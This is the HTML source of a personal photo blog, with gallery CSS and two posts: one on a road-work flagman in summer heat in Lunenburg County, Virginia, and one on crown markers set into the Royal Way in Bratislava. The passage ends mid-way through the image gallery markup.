3.6px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-11 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-11 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-11 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-11 .tiled-gallery__col{width:calc(9.09091% - 3.63636px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-12 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-12 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-12 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-12 .tiled-gallery__col{width:calc(8.33333% - 3.66667px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-13 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-13 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-13 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-13 .tiled-gallery__col{width:calc(7.69231% - 3.69231px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-14 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-14 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-14 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-14 .tiled-gallery__col{width:calc(7.14286% - 3.71429px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-15 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-15 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-15 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-15 .tiled-gallery__col{width:calc(6.66667% - 3.73333px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-16 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-16 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-16 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-16 .tiled-gallery__col{width:calc(6.25% - 3.75px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-17 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-17 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-17 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-17 .tiled-gallery__col{width:calc(5.88235% - 3.76471px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-18 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-18 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-18 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-18 .tiled-gallery__col{width:calc(5.55556% - 3.77778px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-19 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-19 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-19 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-19 .tiled-gallery__col{width:calc(5.26316% - 3.78947px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-20 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-20 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-20 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-20 .tiled-gallery__col{width:calc(5% - 3.8px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__item img{aspect-ratio:1}.wp-block-jetpack-tiled-gallery .is-style-columns .tiled-gallery__item,.wp-block-jetpack-tiled-gallery .is-style-rectangular .tiled-gallery__item,.wp-block-jetpack-tiled-gallery.is-style-columns .tiled-gallery__item,.wp-block-jetpack-tiled-gallery.is-style-rectangular .tiled-gallery__item{display:flex}.wp-block-jetpack-tiled-gallery .has-rounded-corners-1 .tiled-gallery__item img{border-radius:1px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-2 .tiled-gallery__item img{border-radius:2px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-3 .tiled-gallery__item img{border-radius:3px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-4 .tiled-gallery__item img{border-radius:4px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-5 .tiled-gallery__item img{border-radius:5px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-6 .tiled-gallery__item img{border-radius:6px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-7 .tiled-gallery__item img{border-radius:7px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-8 .tiled-gallery__item img{border-radius:8px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-9 .tiled-gallery__item img{border-radius:9px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-10 .tiled-gallery__item img{border-radius:10px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-11 .tiled-gallery__item img{border-radius:11px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-12 .tiled-gallery__item img{border-radius:12px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-13 .tiled-gallery__item img{border-radius:13px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-14 .tiled-gallery__item img{border-radius:14px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-15 .tiled-gallery__item img{border-radius:15px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-16 .tiled-gallery__item img{border-radius:16px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-17 .tiled-gallery__item img{border-radius:17px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-18 .tiled-gallery__item img{border-radius:18px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-19 .tiled-gallery__item img{border-radius:19px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-20 .tiled-gallery__item img{border-radius:20px}.tiled-gallery__gallery{display:flex;flex-wrap:wrap;padding:0;width:100%}.tiled-gallery__row{display:flex;flex-direction:row;justify-content:center;margin:0;width:100%}.tiled-gallery__row+.tiled-gallery__row{margin-top:4px}.tiled-gallery__col{display:flex;flex-direction:column;justify-content:center;margin:0}.tiled-gallery__col+.tiled-gallery__col{margin-inline-start:4px}.tiled-gallery__item{flex-grow:1;justify-content:center;margin:0;overflow:hidden;padding:0;position:relative}.tiled-gallery__item.filter__black-and-white{filter:grayscale(100%)}.tiled-gallery__item.filter__sepia{filter:sepia(100%)}.tiled-gallery__item.filter__1977{filter:contrast(1.1) brightness(1.1) saturate(1.3);position:relative}.tiled-gallery__item.filter__1977 img{width:100%;z-index:1}.tiled-gallery__item.filter__1977:before{z-index:2}.tiled-gallery__item.filter__1977:after,.tiled-gallery__item.filter__1977:before{content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tiled-gallery__item.filter__1977:after{background:#f36abc4d;mix-blend-mode:screen;z-index:3}.tiled-gallery__item.filter__clarendon{filter:contrast(1.2) saturate(1.35);position:relative}.tiled-gallery__item.filter__clarendon img{width:100%;z-index:1}.tiled-gallery__item.filter__clarendon:before{z-index:2}.tiled-gallery__item.filter__clarendon:after,.tiled-gallery__item.filter__clarendon:before{content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tiled-gallery__item.filter__clarendon:after{z-index:3}.tiled-gallery__item.filter__clarendon:before{background:#7fbbe333;mix-blend-mode:overlay}.tiled-gallery__item.filter__gingham{filter:brightness(1.05) hue-rotate(-10deg);position:relative}.tiled-gallery__item.filter__gingham img{width:100%;z-index:1}.tiled-gallery__item.filter__gingham:before{z-index:2}.tiled-gallery__item.filter__gingham:after,.tiled-gallery__item.filter__gingham:before{content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tiled-gallery__item.filter__gingham:after{background:#e6e6fa;mix-blend-mode:soft-light;z-index:3}.tiled-gallery__item+.tiled-gallery__item{margin-top:4px}.tiled-gallery__item:focus-within{box-shadow:0 0 0 2px #3858e9;overflow:visible}.tiled-gallery__item>img{background-color:#0000001a}.tiled-gallery__item>a,.tiled-gallery__item>a>img,.tiled-gallery__item>img{display:block;height:auto;margin:0;max-width:100%;object-fit:cover;object-position:center;padding:0;width:100%}.is-email .tiled-gallery__gallery{display:block}
/*# sourceURL=https://picturesitookofstuff.com/wp-content/plugins/jetpack/_inc/blocks/tiled-gallery/view.css?minify=false */
</style>
</head>

<body>

<div id="header">

        <div id="blog_title">
			
			
			<h1><a href="https://picturesitookofstuff.com">Pictures I Took Of Stuff</a></h1>
			<p class="description">Photos of things that interest me&#8230;</p>
			
		</div>
			
		
		
</div>
<div id="wrapper">
		
<!-- <div id="intro">
  <p>Uncomment this section if you want to put some information about your site here.</p>
</div> -->

<div id="page">
	
</div>

<div id="home_content">
      		    
		    <div class="post">  
		      <div class="main_meta">
						  <h2><a href="https://picturesitookofstuff.com/hard-working-in-the-heat/" rel="bookmark" title="Permanent Link to Hard Working in the Heat">Hard Working in the Heat</a></h2>
				  <div class="comments"><a href="https://picturesitookofstuff.com/hard-working-in-the-heat/#respond">0</a></div>
				  <div class="additional">
				    <span class="date">August 7th, 2023</span><ul class="tags"><li>Tagged <a href="https://picturesitookofstuff.com/tag/construction/" rel="tag">construction</a>, <a href="https://picturesitookofstuff.com/tag/lunenburg/" rel="tag">Lunenburg</a>, <a href="https://picturesitookofstuff.com/tag/road/" rel="tag">Road</a>, <a href="https://picturesitookofstuff.com/tag/traffic/" rel="tag">traffic</a>, <a href="https://picturesitookofstuff.com/tag/virginia/" rel="tag">Virginia</a>, <a href="https://picturesitookofstuff.com/tag/work/" rel="tag">work</a></li></ul>				    <span class="permalink"><a href="https://picturesitookofstuff.com/hard-working-in-the-heat/" title="Permanent Link to Hard Working in the Heat">Permalink</a></span>
				    <p>Recently, I was waiting to pick up my granddaughter, who was coming home from camp, 90+ in the shade etc. I was talking to the flagman for the road work going on, and of course, I asked him if he needed water, as apparently every first and last car that went through. He responded to [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-78"
				class="share-twitter sd-button share-icon"
				href="https://picturesitookofstuff.com/hard-working-in-the-heat/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-78"
				>
				<span id="sharing-twitter-78" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-78"
				class="share-tumblr sd-button share-icon"
				href="https://picturesitookofstuff.com/hard-working-in-the-heat/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-78"
				>
				<span id="sharing-tumblr-78" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-78"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Hard%20Working%20in%20the%20Heat&#038;body=https%3A%2F%2Fpicturesitookofstuff.com%2Fhard-working-in-the-heat%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-78"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="60312d6db6" data-email-share-track-url="https://picturesitookofstuff.com/hard-working-in-the-heat/?share=email">
				<span id="sharing-email-78" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-78"
				class="share-facebook sd-button share-icon"
				href="https://picturesitookofstuff.com/hard-working-in-the-heat/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-78"
				>
				<span id="sharing-facebook-78" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-78"
				class="share-reddit sd-button share-icon"
				href="https://picturesitookofstuff.com/hard-working-in-the-heat/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-78"
				>
				<span id="sharing-reddit-78" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		
				    
				  </div><!-- close additional -->
		    </div><!-- close main_meta -->
		  
		    <div class="content">
		      
<p>Recently, I was waiting to pick up my granddaughter, who was coming home from camp, 90+ in the shade etc. I was talking to the flagman for the road work going on, and of course, I asked him if he needed water, as apparently every first and last car that went through. He responded to all that he was fine, and thanked them for their concern. That is one of the great things about living in Lunenburg County, the vast majority of people here really do care about others. </p>



<div class="wp-block-jetpack-tiled-gallery aligncenter is-style-rectangular"><div class="tiled-gallery__gallery"><div class="tiled-gallery__row"><div class="tiled-gallery__col" style="flex-basis:100.00000%"><figure class="tiled-gallery__item"><a href="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2023/08/IMG_3516-1024x768.jpeg?ssl=1"><img decoding="async" srcset="https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2023/08/IMG_3516-1024x768.jpeg?strip=info&#038;w=600&#038;ssl=1 600w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2023/08/IMG_3516-1024x768.jpeg?strip=info&#038;w=900&#038;ssl=1 900w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2023/08/IMG_3516-1024x768.jpeg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2023/08/IMG_3516-1024x768.jpeg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2023/08/IMG_3516-1024x768.jpeg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2023/08/IMG_3516-1024x768.jpeg?strip=info&#038;w=2000&#038;ssl=1 2000w" alt="Working In The Heat" data-height="1919" data-id="81" data-link="https://picturesitookofstuff.com/?attachment_id=81" data-url="https://picturesitookofstuff.com/wp-content/uploads/2023/08/IMG_3516-1024x768.jpeg" data-width="2560" src="https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2023/08/IMG_3516-1024x768.jpeg?ssl=1" data-amp-layout="responsive"/></a></figure></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-78"
				class="share-twitter sd-button share-icon"
				href="https://picturesitookofstuff.com/hard-working-in-the-heat/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-78"
				>
				<span id="sharing-twitter-78" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-78"
				class="share-tumblr sd-button share-icon"
				href="https://picturesitookofstuff.com/hard-working-in-the-heat/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-78"
				>
				<span id="sharing-tumblr-78" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-78"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Hard%20Working%20in%20the%20Heat&#038;body=https%3A%2F%2Fpicturesitookofstuff.com%2Fhard-working-in-the-heat%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-78"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="60312d6db6" data-email-share-track-url="https://picturesitookofstuff.com/hard-working-in-the-heat/?share=email">
				<span id="sharing-email-78" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-78"
				class="share-facebook sd-button share-icon"
				href="https://picturesitookofstuff.com/hard-working-in-the-heat/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-78"
				>
				<span id="sharing-facebook-78" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-78"
				class="share-reddit sd-button share-icon"
				href="https://picturesitookofstuff.com/hard-working-in-the-heat/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-78"
				>
				<span id="sharing-reddit-78" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		       
		    </div>
      </div><!-- close post -->
	    		    
		    <div class="post">  
		      <div class="main_meta">
						  <h2><a href="https://picturesitookofstuff.com/royal-way-crowns/" rel="bookmark" title="Permanent Link to Royal Way Crowns">Royal Way Crowns</a></h2>
				  <div class="comments"><a href="https://picturesitookofstuff.com/royal-way-crowns/#respond">0</a></div>
				  <div class="additional">
				    <span class="date">October 27th, 2022</span><ul class="tags"><li>Tagged <a href="https://picturesitookofstuff.com/tag/bratislava/" rel="tag">Bratislava</a>, <a href="https://picturesitookofstuff.com/tag/royal-way/" rel="tag">royal Way</a>, <a href="https://picturesitookofstuff.com/tag/slovakia/" rel="tag">Slovakia</a></li></ul>				    <span class="permalink"><a href="https://picturesitookofstuff.com/royal-way-crowns/" title="Permanent Link to Royal Way Crowns">Permalink</a></span>
				    <p>Bratislava Slovakia. These are some for the crowns embedded tin to the cobblestones on the Royal Way in Bratislava Slovakia Stare Mesto (Old City). These are about 2 inches across and are spaced between 10 and 20 feet apart, every now and then you come across one where it appears that someone felt it more [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-68"
				class="share-twitter sd-button share-icon"
				href="https://picturesitookofstuff.com/royal-way-crowns/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-68"
				>
				<span id="sharing-twitter-68" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-68"
				class="share-tumblr sd-button share-icon"
				href="https://picturesitookofstuff.com/royal-way-crowns/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-68"
				>
				<span id="sharing-tumblr-68" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-68"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Royal%20Way%20Crowns&#038;body=https%3A%2F%2Fpicturesitookofstuff.com%2Froyal-way-crowns%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-68"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="d8244cfc2d" data-email-share-track-url="https://picturesitookofstuff.com/royal-way-crowns/?share=email">
				<span id="sharing-email-68" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-68"
				class="share-facebook sd-button share-icon"
				href="https://picturesitookofstuff.com/royal-way-crowns/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-68"
				>
				<span id="sharing-facebook-68" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-68"
				class="share-reddit sd-button share-icon"
				href="https://picturesitookofstuff.com/royal-way-crowns/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-68"
				>
				<span id="sharing-reddit-68" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		
				    
				  </div><!-- close additional -->
		    </div><!-- close main_meta -->
		  
		    <div class="content">
		      
<h3 class="wp-block-heading"><a href="https://www.picturesofstuffitook.com/bratislava-slovakia-day-1/" target="_blank" rel="noreferrer noopener">Bratislava Slovakia.</a></h3>



<p>These are some for the crowns embedded tin to the cobblestones on the Royal Way in Bratislava Slovakia Stare Mesto (Old City). These are about 2 inches across and are spaced between 10 and 20 feet apart, every now and then you come across one where it appears that someone felt it more important that they take it home then leave it for everyone to enjoy.</p>



<div class="wp-block-jetpack-tiled-gallery aligncenter is-style-rectangular"><div class="tiled-gallery__gallery"><div class="tiled-gallery__row"><div class="tiled-gallery__col" style="flex-basis:66.82319%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1-1024x684.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1-1024x684.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1-1024x684.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1-1024x684.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1-1024x684.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1-1024x684.jpg?strip=info&#038;w=2000&#038;ssl=1 2000w" alt="Royal Way Crowns" data-height="1709" data-id="67" data-link="https://picturesitookofstuff.com/dsc_1665-2/" data-url="https://picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1-1024x684.jpg" data-width="2560" src="https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1-1024x684.jpg?ssl=1" data-amp-layout="responsive"/></figure></div><div class="tiled-gallery__col" style="flex-basis:33.17681%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1-1024x684.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1-1024x684.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1-1024x684.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1-1024x684.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1-1024x684.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1-1024x684.jpg?strip=info&#038;w=2000&#038;ssl=1 2000w" alt="Royal Way Crowns" data-height="1709" data-id="66" data-link="https://picturesitookofstuff.com/dsc_1663-2/" data-url="https://picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1-1024x684.jpg" data-width="2560" src="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1-1024x684.jpg?ssl=1" data-amp-layout="responsive"/></figure><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1667-1024x684.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1667-1024x684.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1667-1024x684.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1667-1024x684.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1667-1024x684.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1667-1024x684.jpg?strip=info&#038;w=2000&#038;ssl=1 2000w" alt="Royal Way Crowns" data-height="1709" data-id="65" data-link="https://picturesitookofstuff.com/dsc_1667/" data-url="https://picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1667-1024x684.jpg" data-width="2560" src="https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1667-1024x684.jpg?ssl=1" data-amp-layout="responsive"/></figure></div></div><div class="tiled-gallery__row"><div class="tiled-gallery__col" style="flex-basis:33.17681%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1666-1024x684.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1666-1024x684.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1666-1024x684.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1666-1024x684.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1666-1024x684.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1666-1024x684.jpg?strip=info&#038;w=2000&#038;ssl=1 2000w" alt="Missing Royal Way Crown" data-height="1709" data-id="64" data-link="https://picturesitookofstuff.com/dsc_1666/" data-url="https://picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1666-1024x684.jpg" data-width="2560" src="https://i1.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1666-1024x684.jpg?ssl=1" data-amp-layout="responsive"/></figure><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1024x684.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1024x684.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1024x684.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1024x684.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1024x684.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1024x684.jpg?strip=info&#038;w=2000&#038;ssl=1 2000w" alt="Royal Way Crown" data-height="1709" data-id="63" data-link="https://picturesitookofstuff.com/dsc_1665/" data-url="https://picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1024x684.jpg" data-width="2560" src="https://i2.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1665-1024x684.jpg?ssl=1" data-amp-layout="responsive"/></figure></div><div class="tiled-gallery__col" style="flex-basis:66.82319%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1664-1024x684.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1664-1024x684.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1664-1024x684.jpg?strip=info&#038;w=1200&#038;ssl=1 